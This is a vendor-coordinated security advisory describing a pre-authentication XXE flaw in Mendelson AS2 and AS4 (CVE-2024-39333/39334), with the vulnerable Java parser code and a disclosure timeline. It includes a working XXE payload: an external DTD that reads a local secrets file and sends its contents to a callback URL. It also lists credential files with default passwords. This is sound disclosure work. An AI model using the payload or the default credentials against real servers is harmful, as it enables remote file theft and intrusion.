Remote, Pre-Authentication XML External Entity (XXE) Injection in Mendelson AS2 and Mendelson AS4
-
 Altion Malka
Altion Malka - Published: 6 Oct 2025
- Type: XML External Entity (XXE) Injection
- Severity: High
 Altion Malka
Altion Malka Mendelson AS2 Community <= version 1.1 b65, Mendelson AS4 Community <= version 1.0 b35, Mendelson AS2 Commercial < release 2024 b602, Mendelson AS4 Commercial < release 2024 b376
CVE-2024-39333, CVE-2024-39334


Mendelson AS2 and Mendelson AS4 are cross-platform solutions for exchanging messages between trading partners using the Applicability Statement (AS) protocol. The solutions are available in Commercial and Community releases, with Community releases distributed as open source software. Below is a high-level overview of these solutions:
| Mendelson AS2 | Mendelson AS4 |
|---|---|
 |  |
Some differences exist between the Commercial and Community releases:
Additionally, the Community release of Mendelson AS2 has a web interface used for monitoring, while Mendelson AS4 does not.
In the Community release of Mendelson AS21 and Mendelson AS42, Reversec found that the XML parsing implementation of the “Message Details” functionality was affected by a remote, pre-authentication XML External Entity (XXE) injection vulnerability. This vulnerability could be triggered when incoming and outgoing message transactions were inspected using the “Message Details” functionality available in the desktop application of Mendelson AS2 and Mendelson AS4.
In Mendelson AS2 and Mendelson AS4, incoming message transactions were validated against a list of pre-defined, trusted and verified partners. All transactions, whether legitimate or not, were logged and shown in the desktop application of Mendelson AS2 and Mendelson AS4.
These transactions could contain potentially rogue messages originating from untrusted sources (e.g., unknown or non-verified partners). As a result, exploitation of this vulnerability would only require an attacker having the necessary information to reach and interact with an affected Mendelson AS2 or Mendelson AS4 server.
Below is a non-exhaustive list of actions that remote, unauthenticated attackers could carry out by exploiting this vulnerability:
C:\mendelson\opensource\[as2,as4]\certificates.p12 (default password in Community release is test)C:\mendelson\opensource\[as2,as4]\jetty10\etc\keystoreC:\mendelson\opensource\as2\passwd (default credentials were admin:admin, guest:guest)C:\mendelson\opensource\as2\log\{YYYYMMDD}\as2.logAccessing the “Message Details” of any of the logged transactions (e.g., incoming messages) caused Mendelson AS2 and Mendelson AS4 to automatically parse the XML contents within the transaction message. This parsing attempted to generate a document object model (DOM) for easier visualization in the user interface. The message contents and generated DOM were visible in the “Transferred Payload” tab of the “Message Details” window in the desktop application of Mendelson AS2 and Mendelson AS4.
“Message Details” was most likely developed to aid in analyzing incoming messages and help with debugging of AS2 and AS4 transactions. Incoming transactions of which the message could not be decrypted or verified against the list of trusted partners did not have its contents shown in the “Transferred Payload” tab within “Message Details”. However, XML parsing was still performed, meaning that incoming messages were parsed even though their content was not displayed in “Message Details”.
XML content was parsed by the XMLEditorKitXMLReader Java class. In the read() method, an instance of DocumentBuilderFactory was created without restricting XML External Entities (XXE) and Document Type Definitions (DTD). The vulnerable code was located in lines 58-61, shown on the following snippet:
// FILE: de/mendelson/util/xmleditorkit/XMLEditorKitXMLReader.java
[...]
44: public void read(InputStream inputStream, Document document, int pos) throws IOException, BadLocationException {
45: if (!(document instanceof XMLStyledDocument)) {
46: return;
47: }
48: XMLStyledDocument xmlDocument = (XMLStyledDocument) document;
49: xmlDocument.setUserChanges(false);
50: DocumentBuilderFactory builderFactory = DocumentBuilderFactory.newInstance();
51: builderFactory.setCoalescing(true);
52: builderFactory.setValidating(false);
53: builderFactory.setIgnoringComments(false);
54: builderFactory.setIgnoringElementContentWhitespace(false);
55:
56: try {
57: //Using factory get an instance of document builder
58: javax.xml.parsers.DocumentBuilder documentBuilderXML = builderFactory.newDocumentBuilder();
59: //parse using builder to get DOM representation of the XML file
60: documentBuilderXML.setErrorHandler(null);
61: org.w3c.dom.Document dom = documentBuilderXML.parse(inputStream);
62: List<DefaultStyledDocument.ElementSpec> specsList = new ArrayList<DefaultStyledDocument.ElementSpec>();
63: DefaultStyledDocument.ElementSpec elementSpec
64: = new DefaultStyledDocument.ElementSpec(new SimpleAttributeSet(), DefaultStyledDocument.ElementSpec.EndTagType);
65: specsList.add(elementSpec);
66: //debugPrintNode(dom, "");
67: if (xmlDocument.getLength() == 0) {
68: writeNode(xmlDocument, dom, pos, specsList);
69: } else {
70: writeNode(xmlDocument, dom.getDocumentElement(), pos, specsList);
71: }
72: DefaultStyledDocument.ElementSpec[] data = new DefaultStyledDocument.ElementSpec[specsList.size()];
73: specsList.toArray(data);
74: xmlDocument.insert(pos, data);
75: xmlDocument.setUserChanges(true);
76: } catch (Throwable pce) {
77: throw new IOException(pce.getMessage());
78: }
79: }
[...]
Reversec created a GitHub Gist file hosting the following XML Document Type Definition (DTD):
<!ENTITY % file SYSTEM "file:///C:\Users\user1\Desktop\secrets.txt">
<!ENTITY % eval "<!ENTITY % exfil SYSTEM 'https://burp_callback_url/ws_exfil?data=%file;'>">
%eval;
%exfil;
<ws>Nothing to see here!</ws>
The data targeted for exfiltration was located on the user’s desktop at C:\Users\user1\Desktop\secrets.txt:

Next, a message with the following XML file was sent to the Mendelson AS2 and Mendelson AS4 server:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://gist.githubusercontent.com/[...]/test.dtd"> %xxe;]>
<test>Reversec Research</test>
In the Mendelson AS2 and Mendelson AS4 desktop application, opening “Message Details” caused the following events:
The exfiltrated data was visible within Burp Collaborator, as shown below:

Community releases of Mendelson AS2 and Mendelson AS4 are published and distributed through SourceForge3. Source code is also published, however, it is available only for the latest version. This limitation significantly reduced visibility and did not allow Reversec to effectively identify when the vulnerability was introduced.
Speaking with the vendor, Reversec learned that Mendelson AS2 and Mendelson AS4 Community share their core codebases with the Commercial versions. Community versions, however, are released once a year, they are provided only for evaluation purposes and should not be used in production. In addition, the vendor confirmed that only the Commercial releases of Mendelson AS2 and Mendelson AS4 receive regular support, including software updates and security patches.
While the vendor provided these details through email correspondence, this information was not apparent in any official documentation or usage policy on the vendor’s website. Users of Mendelson AS2 and Mendelson AS4 Community do not receive regular security updates, effectively only receiving patched and improved versions of the solution once a year.
Even though the vulnerability was found in the Community versions of Mendelson AS2 and Mendelson AS4, the vendor confirmed that the vulnerability also existed4 5 in the Commercial releases once they received the security advisory from Reversec. Without a commercial license and due to the once-a-year Community release cycle, it was not possible to verify whether the produced fixes mitigated the vulnerability.
| Date | Action |
|---|---|
| 17 Jun 2024 | Reversec (formerly WithSecure Consulting) contacted Mendelson Service requesting their public PGP key material. |
| 17 Jun 2024 | Mendelson Service responded with an ephemeral public certificate. |
| 17 Jun 2024 | Reversec shared the vulnerability details with Mendelson Service. |
| 17 Jun 2024 | Mendelson Service acknowledged the vulnerability and started the mitigation process. |
| 17 Jun 2024 | Mendelson Service released a fix in the Commercial release of AS4 2024 B376. |
| 17 Jun 2024 | Reversec requested CVE identifiers from MITRE. |
| 19 Jun 2024 | Mendelson Service released a fix in the Commercial release of AS2 2024 B602. |
| 24 Jun 2024 | MITRE assigned CVE-2024-39333 and CVE-2024-39334. |
| 24 Jun 2024 | Reversec shared CVE-2024-39333 and CVE-2024-39334 with Mendelson Service. |
| 6 Oct 2025 | Reversec published this article. |